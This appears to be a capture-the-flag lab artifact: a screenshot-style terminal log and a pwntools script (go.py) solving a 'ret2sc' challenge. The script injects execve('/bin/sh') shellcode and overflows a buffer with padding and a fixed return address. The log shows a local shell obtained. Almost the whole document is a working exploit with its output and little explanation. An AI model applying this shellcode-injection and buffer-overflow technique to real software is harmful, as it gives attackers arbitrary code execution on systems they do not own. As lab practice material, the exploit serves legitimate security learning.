 sirius@ubuntu ~/ctf/NTUSTISC/Lab 3 python2 go.py
[+] Starting local process './ret2sc': pid 15762
[*] Switching to interactive mode
$ ls
Makefile go.py peda-session-ret2sc.txt ret2sc ret2sc.c
$
go.py
10 from pwn import *
9
8
7 r = process("./ret2sc")
6 context(arch='amd64', os='linux')
5
4 r.recvuntil("message:")
3
2 # sc = """
1 # mov rbx, 0x68732f6e69622f
11 # push rbx
1 # mov rdi, rsp
2 # xor rsi, rsi
3 # xor rdx, rdx
4 # mov rax, 0x3b
5 # syscall
6 # """
7 # sc = asm(sc, arch="amd64")
8 r.send(asm(shellcraft.sh()))
9
10 r.recvuntil("name:")
11 p = "a"*0x18 + p64(0x601060)
12 r.send(p)
13
14 r.interactive()